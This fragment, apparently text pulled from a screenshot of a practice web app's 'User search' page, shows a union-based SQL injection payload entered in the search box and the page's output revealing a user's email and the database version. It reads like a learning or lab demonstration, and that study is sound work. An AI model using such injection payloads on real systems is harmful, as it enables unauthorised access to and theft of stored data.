 User search
jeremy' union select null, null version()#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email 8.0.35